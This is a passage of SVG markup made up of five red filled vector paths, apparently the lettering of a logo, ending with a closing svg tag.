<path fill-rule="evenodd" clip-rule="evenodd" d="M207.683 100.849H213.567C214.203 100.849 215.564 100.672 217.648 100.316C218.69 100.157 219.74 99.7473 220.799 99.0904C221.86 98.4323 222.696 97.6776 223.312 96.8251C224.225 95.5628 224.461 94.594 224.026 93.9188C223.588 93.2436 222.096 92.906 219.551 92.906H213.42L207.683 100.849ZM176.878 124.093L205.101 85.0153H228.36C232.674 85.0153 235.738 85.3358 237.558 85.9755C239.374 86.6152 240.357 87.8017 240.502 89.5337C240.646 91.267 239.821 93.377 238.024 95.8649C236.459 98.0324 234.573 99.9038 232.369 101.476C230.164 103.049 227.774 104.323 225.197 105.3C223.556 105.923 221.552 106.438 219.181 106.848C220.494 107.327 221.359 107.808 221.771 108.289C222.055 108.608 222.304 109.293 222.522 110.342C222.737 111.392 222.804 112.202 222.723 112.77L221.303 124.093H205.532L206.698 112.151C206.869 110.605 206.752 109.601 206.347 109.139C205.776 108.536 204.854 108.234 203.582 108.234H202.35L190.895 124.093H176.878Z" fill="#ED3325"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M250.177 85.0154H287.579L281.554 93.3587H258.139L253.654 99.57H275.373L269.618 107.54H247.897L242.333 115.244H266.425L260.034 124.093H221.954L250.177 85.0154Z" fill="#ED3325"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M271.931 111.165L285.728 110.446C284.669 112.311 284.227 113.734 284.405 114.71C284.7 116.293 286.183 117.083 288.853 117.083C290.845 117.083 292.673 116.679 294.337 115.871C295.997 115.062 297.213 114.124 297.984 113.057C298.716 112.045 298.856 111.139 298.407 110.339C297.958 109.54 296.121 108.785 292.896 108.073C287.635 106.883 284.413 105.301 283.228 103.329C282.025 101.355 282.526 98.8404 284.734 95.7849C286.183 93.7764 288.226 91.8793 290.863 90.0935C293.497 88.3076 296.534 86.9046 299.971 85.8821C303.412 84.8607 307.482 84.3494 312.185 84.3494C317.958 84.3494 321.688 85.2778 323.376 87.1346C325.064 88.9914 324.733 91.9466 322.381 95.9977L308.745 96.6644C309.665 94.9054 309.855 93.626 309.316 92.8248C308.771 92.0273 307.516 91.6261 305.544 91.6261C303.922 91.6261 302.484 91.9246 301.233 92.519C299.981 93.1147 299.046 93.8388 298.431 94.6926C297.982 95.314 297.916 95.8742 298.235 96.3708C298.521 96.887 299.734 97.3665 301.878 97.8105C307.157 98.948 310.696 100.099 312.494 101.262C314.294 102.427 315.171 103.871 315.128 105.594C315.085 107.317 314.292 109.246 312.753 111.378C310.942 113.885 308.473 116.195 305.344 118.308C302.214 120.423 298.818 122.028 295.154 123.12C291.487 124.214 287.467 124.761 283.093 124.761C275.411 124.761 271.016 123.481 269.907 120.922C268.795 118.364 269.471 115.11 271.931 111.165" fill="#ED3325"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M317.497 111.165L331.295 110.446C330.235 112.311 329.792 113.734 329.97 114.71C330.266 116.293 331.749 117.083 334.42 117.083C336.412 117.083 338.238 116.679 339.902 115.871C341.564 115.062 342.779 114.124 343.55 113.057C344.281 112.045 344.422 111.139 343.973 110.339C343.524 109.54 341.686 108.785 338.464 108.073C333.201 106.883 329.98 105.301 328.794 103.329C327.592 101.355 328.092 98.8404 330.299 95.7849C331.75 93.7764 333.793 91.8793 336.428 90.0935C339.063 88.3076 342.101 86.9046 345.538 85.8821C348.977 84.8607 353.047 84.3494 357.753 84.3494C363.523 84.3494 367.253 85.2778 368.941 87.1346C370.63 88.9914 370.298 91.9466 367.948 95.9977L354.313 96.6644C355.233 94.9054 355.422 93.626 354.881 92.8248C354.337 92.0273 353.081 91.6261 351.109 91.6261C349.487 91.6261 348.051 91.9246 346.799 92.519C345.547 93.1147 344.613 93.8388 343.998 94.6926C343.547 95.314 343.484 95.8742 343.801 96.3708C344.087 96.887 345.302 97.3665 347.445 97.8105C352.724 98.948 356.263 100.099 358.06 101.262C359.859 102.427 360.736 103.871 360.693 105.594C360.65 107.317 359.859 109.246 358.318 111.378C356.51 113.885 354.039 116.195 350.91 118.308C347.781 120.423 344.384 122.028 340.719 123.12C337.053 124.214 333.035 124.761 328.66 124.761C320.976 124.761 316.582 123.481 315.473 120.922C314.363 118.364 315.037 115.11 317.497 111.165" fill="#ED3325"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M154.023 85.0154H142.812C141.496 86.4808 136.018 98.3713 125.091 98.3004C120.267 98.2686 119.858 85.0154 119.858 85.0154H107.656L108.304 103.728L78.017 124.093H93.6058L111.593 111.539L111.444 124.093H127.125L126.296 103.942L154.023 85.0154Z" fill="#ED3325"/>
</svg>
